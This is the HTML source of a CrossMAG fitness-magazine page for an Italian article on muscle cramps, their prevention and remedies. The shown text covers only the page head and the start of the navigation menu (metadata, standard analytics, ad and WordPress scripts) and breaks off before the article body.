

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/
body_size: 33239
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crampi: cosa sono, prevenzione e rimedi - CrossMAG</title>
	<meta name="description" content="I crampi sono contrazioni involontarie e improvvise della muscolatura striata provocando fitte dolorose intense! Come risolvere?" />
	<link rel="canonical" href="https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crampi: cosa sono, prevenzione e rimedi - CrossMAG" />
	<meta property="og:description" content="I crampi sono contrazioni involontarie e improvvise della muscolatura striata provocando fitte dolorose intense! Come risolvere?" />
	<meta property="og:url" content="https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:published_time" content="2020-08-18T05:00:10+00:00" />
	<meta property="article:modified_time" content="2021-05-03T09:05:07+00:00" />
	<meta property="og:image" content="https://crossmag.it/wp-content/uploads/2020/08/297-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/","url":"https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/","name":"Crampi: cosa sono, prevenzione e rimedi - CrossMAG","isPartOf":{"@id":"https://crossmag.it/#website"},"primaryImageOfPage":{"@id":"https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/#primaryimage"},"image":{"@id":"https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/#primaryimage"},"thumbnailUrl":"https://crossmag.it/wp-content/uploads/2020/08/297-1.jpg","datePublished":"2020-08-18T05:00:10+00:00","dateModified":"2021-05-03T09:05:07+00:00","author":{"@id":"https://crossmag.it/#/schema/person/d4abecfc4c056e6606241560209d1e83"},"description":"I crampi sono contrazioni involontarie e improvvise della muscolatura striata provocando fitte dolorose intense! Come risolvere?","breadcrumb":{"@id":"https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/#primaryimage","url":"https://crossmag.it/wp-content/uploads/2020/08/297-1.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2020/08/297-1.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossmag.it/"},{"@type":"ListItem","position":2,"name":"Crampi: cosa sono, prevenzione e rimedi"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crossmag.it/#/schema/person/d4abecfc4c056e6606241560209d1e83","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/#/schema/person/image/","url":"https://crossmag.it/wp-content/uploads/2019/04/face00-100x100.png","contentUrl":"https://crossmag.it/wp-content/uploads/2019/04/face00-100x100.png","caption":"Redazione"},"url":"https://crossmag.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Crampi: cosa sono, prevenzione e rimedi Comments Feed" href="https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://crossmag.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/posts/10541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://crossmag.it/?p=10541' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fcrampi-cosa-sono-prevenzione-e-rimedi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fcrampi-cosa-sono-prevenzione-e-rimedi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://crossmag.it/crampi-cosa-sono-prevenzione-e-rimedi/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10541 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
